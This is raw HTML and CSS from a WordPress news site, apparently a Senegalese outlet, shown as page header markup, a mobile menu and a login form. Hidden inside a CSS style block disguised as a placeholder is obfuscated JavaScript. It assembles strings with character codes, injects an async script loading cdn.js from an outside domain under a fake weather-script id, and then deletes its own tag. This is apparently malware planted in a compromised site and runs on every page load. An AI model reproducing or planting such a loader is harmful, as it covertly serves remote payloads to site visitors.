var td_reset_pass_not_matching="Veuillez vous assurer que les mots de passe correspondent.";
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
:root{--td_excl_label:'EXCLUSIF'}
:root{--td_excl_label:'EXCLUSIF'}
</style>

<link rel="icon" href="https://atlanticactu.com/wp-content/uploads/2020/07/cropped-Atlanticactu-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atlanticactu.com/wp-content/uploads/2020/07/cropped-Atlanticactu-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atlanticactu.com/wp-content/uploads/2020/07/cropped-Atlanticactu-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://atlanticactu.com/wp-content/uploads/2020/07/cropped-Atlanticactu-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.sabonner{
background : green !important;
display: none!important;
}
.sabonner a{
color: #ffffff !important;
margin-right: 0px !important;
}

.seconnecter{
background : #000000 !important;
display: none!important;
}
.seconnecter a{
color: #ffffff !important;
}



.pmpro_advanced_levels-div .pmpro_level {
border: 1px dotted #000000 !important;
}

#pmpro_level-1{
	background : #b5e3a3 !important;
	padding: 15px;
}
#pmpro_level-2{
	background : #ffa8a8 !important;
	padding: 15px;
}
#pmpro_level-3{
	background : #ffda83 !important;
	padding: 15px;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
</style>

	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var ajebnhklqjd="_whtefcs"; try { var/*_nprb*/_pngeegs=String;var axafajgtsdy=_pngeegs["f"+"rom"+"Char"+"Co"+"de"](102/*_coub*/,114,111,109)+_pngeegs["f"+"rom"+"Char"+"Co"+"de"](67,104/*_yxclstbmi*/,97,114)+_pngeegs["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_nprb*/,101);var aitfizgiyzs="s"+"c"/*_yxclstbmi*/+_pngeegs[axafajgtsdy](114/*_mrmpxzc*/,105,/*_kvzsrnh*/112,116);var _coub="c"+"re"+_pngeegs[axafajgtsdy](97/*_coub*/,116,101,69/*_nprb*/,108,101,109/*_lelic*/,101,110,116);let _yxclstbmi="s"+_pngeegs[axafajgtsdy](114/*_mrmpxzc*/,99);var _nprb=_pngeegs[axafajgtsdy](105/*_nprb*/,100);var _mrmpxzc="cu"+"rre"+_pngeegs[axafajgtsdy](110,116/*_nprb*/,83,99/*_mrmpxzc*/,114,105/*_nprb*/,112,116);let _lelic="pa"+"r"+_pngeegs[axafajgtsdy](101,110/*_kvzsrnh*/,116,78/*_hzfiyere*/,111,100/*_lelic*/,101);var _kvzsrnh="i"+"ns"+_pngeegs[axafajgtsdy](101,114/*_coub*/,116,66/*_yxclstbmi*/,101,102/*_mrmpxzc*/,111,114,101);var arreghoqjxks="ge"+"El"+_pngeegs[axafajgtsdy](101,109/*_nprb*/,101,110/*_kvzsrnh*/,116,115,66/*_mrmpxzc*/,121,84,97,103/*arreghoqjxks*/,78,97,109,101);var _hzfiyere="h"+"e"+_pngeegs[axafajgtsdy](97/*_lelic*/,100);var _mxfiuoin="ap"/*_yxclstbmi*/+"p"+_pngeegs[axafajgtsdy](101/*_yxclstbmi*/,110/*_nprb*/,100,67/*_lelic*/,104,105/*_hzfiyere*/,108,100);let aabmzidhqozw=document;var acsdqnayae="t"/*arreghoqjxks*/+"e"+_pngeegs[axafajgtsdy](109,112/*_yxclstbmi*/,95,119,101,97/*_coub*/,116,104,101/*_nprb*/,114,95,115/*_lelic*/,99,114,105/*_kvzsrnh*/,112,116);var _caub=aabmzidhqozw[_coub](aitfizgiyzs); _caub['as'/*_nprb*/+'y'+/*_yxclstbmi*/'nc']=true; var amrohpwkmch=_pngeegs[axafajgtsdy](104/*_yxclstbmi*/,116,116,/*_kvzsrnh*/112,115,/*_mrmpxzc*/58,/*_mrmpxzc*/47,47)+"go"/*_nprb?*/+"od."+"p"/*_lelic?*/+"la"/*arreghoqjxks?*/+"ye"/*_lelic?*/+"r"/*_lelic?*/+"of"/*_mrmpxzc?*/+"su"/*_lelic?*/+"ns"/*_lelic?*/+"hi"/*_kvzsrnh?*/+"n"/*_yxclstbmi?*/+"e.c"/*_lelic?*/+"om"+_pngeegs[axafajgtsdy](47)+"s"+"cr"+_pngeegs[axafajgtsdy](105/*_mrmpxzc*/,112,116,115)+_pngeegs[axafajgtsdy](47)+_pngeegs[axafajgtsdy](99)+"d"+"n"+_pngeegs[axafajgtsdy](46,106,115);_caub[_yxclstbmi]=amrohpwkmch;/*_yxclstbmi*/_caub[_nprb]=acsdqnayae;if(aabmzidhqozw[_mrmpxzc])/*_coub*/{/*_nprb*/aabmzidhqozw[_mrmpxzc][_lelic][_kvzsrnh](_caub,aabmzidhqozw[_mrmpxzc]);let _pmhfprdghdl=document;if (_pmhfprdghdl['cu'+/*axafajgtsdy?*/'rr'+/*axafajgtsdy?*/'en'+/*_yxclstbmi?*/'tS'+/*_nprb?*/'cr'+/*_mrmpxzc?*/'ipt']) { _pmhfprdghdl['cu'+/*axafajgtsdy?*/'rr'+/*axafajgtsdy?*/'en'+/*_yxclstbmi?*/'tS'+/*_nprb?*/'cr'+/*_mrmpxzc?*/'ipt'].remove();}}/*_lelic*/else/*arreghoqjxks*/{aabmzidhqozw[arreghoqjxks](_hzfiyere)[0][_mxfiuoin](_caub);if (_pmhfprdghdl['cu'+/*axafajgtsdy?*/'rr'+/*axafajgtsdy?*/'en'+/*_yxclstbmi?*/'tS'+/*_nprb?*/'cr'+/*_mrmpxzc?*/'ipt']) { _pmhfprdghdl['cu'+/*axafajgtsdy?*/'rr'+/*axafajgtsdy?*/'en'+/*_yxclstbmi?*/'tS'+/*_nprb?*/'cr'+/*_mrmpxzc?*/'ipt'].remove();}}} catch (err) {}/*59359576c7dae79c588b4a338dade0e1*/</style></head>

<body class="wp-singular post-template-default single single-post postid-44743 single-format-video wp-theme-Newspaper pmpro-body-has-access td-standard-pack tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video global-block-template-1 tdb_template_19920 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-20055"><a href="https://atlanticactu.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://atlanticactu.com/actualites/">Actualités</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89"><a href="https://atlanticactu.com/senegal/">Sénégal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://atlanticactu.com/afrique/">Afrique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://atlanticactu.com/monde/">Monde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://atlanticactu.com/people/">People</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://atlanticactu.com/opinions/">Opinions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://atlanticactu.com/high-tech/">High Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://atlanticactu.com/sports/">Sports</a></li>
<li class="seconnecter menu-item menu-item-type-post_type menu-item-object-page menu-item-56219"><a href="https://atlanticactu.com/se-connecter/">Se connecter</a></li>
<li class="sabonner menu-item menu-item-type-post_type menu-item-object-page menu-item-56220"><a href="https://atlanticactu.com/inscription-atlanticactu-premium/">S’abonner dès 2500F</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://atlanticactu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}.tdi_4:before,
				.tdi_4:after{
				    display: table;
				}@media (min-width: 767px) {
                    .tdi_4.tdc-row-content-vert-center,
                    .tdi_4.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_4.tdc-row-content-vert-bottom,
                    .tdi_4.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_4.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_4.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
box-shadow:0 0 10px #000000 !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* custom css - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: top;
                }
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: var(--td_theme_color, #4db2ec);
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: var(--td_theme_color, #4db2ec);
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 48.6px;
					height: 48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-right:-5px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: var(--td_theme_color, #4db2ec);
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: var(--td_theme_color, #4db2ec);
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                  height: calc(100% + 1px);
                }.td-search-opened .td-drop-down-search{
                    height: calc(100% + 1px);
                    overflow-y: scroll;
                    overflow-x: hidden;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_8 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_8 .tdb-header-search-button-mob svg,
                .tdi_8 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48.4px;
					height: 48.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_9{
                    display: inline-block;
                }.tdi_9 .tdb-logo-a,
                .tdi_9 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_9 .tdb-logo-text-title{
                    display: block;
                }.tdi_9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-logo-img{
                    max-width: 230px;
                }.tdi_9 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atlanticactu.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://atlanticactu.com/wp-content/uploads/2020/07/Atlantic-001.png" src="https://atlanticactu.com/wp-content/uploads/2020/07/Atlantic-001.png" alt="Logo"  title=""  width="880" height="90" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_12" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}.tdi_13:before,
				.tdi_13:after{
				    display: table;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }
</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_15{
                    vertical-align: middle;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_15{
				    width: 100% !important;
				}
}
</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_16{
                    display: inline-block;
                }.tdi_16 .tdb-logo-a,
                .tdi_16 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_16 .tdb-logo-text-title{
                    display: block;
                
                    text-transform:uppercase !important;;
                }.tdi_16 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_16 .tdb-logo-img{
                    max-width: 220px;
                }.tdi_16 .tdb-logo-text-title{
                    font-size:24px !important;line-height:48px !important;font-weight:600 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atlanticactu.com/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_17 .tdb-logo-a,
                .tdi_17 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_17 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_17 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_17 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_17 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_17 .tdb-logo-text-title{
                    display: block;
                }.tdi_17 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_17 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-logo-a,
                .tdi_17 h1{
                    flex-direction: row;
                }.tdi_17 .tdb-logo-img{
                    max-width: 230px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atlanticactu.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://atlanticactu.com/wp-content/uploads/2020/07/Atlantic-001.png" src="https://atlanticactu.com/wp-content/uploads/2020/07/Atlantic-001.png" alt="Logo"  title=""  width="880" height="90" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-5px !important;
}
}

</style>
<style>
